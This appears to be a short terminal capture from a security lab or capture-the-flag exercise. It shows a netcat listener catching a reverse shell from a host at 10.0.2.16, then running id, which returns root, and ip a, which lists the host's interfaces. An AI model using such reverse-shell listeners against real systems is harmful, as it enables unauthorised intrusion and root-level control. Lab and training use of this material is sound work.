 └─$ nc -nvlp 555
listening on [any] 555 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.16] 57988
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
 group default qlen 1000
    link/ether 08:00:27:5b:b3:a7 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.16/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 470sec preferred_lft 470sec
    inet6 fe80::a00:27ff:fe5b:b3a7/64 scope link
       valid_lft forever preferred_lft forever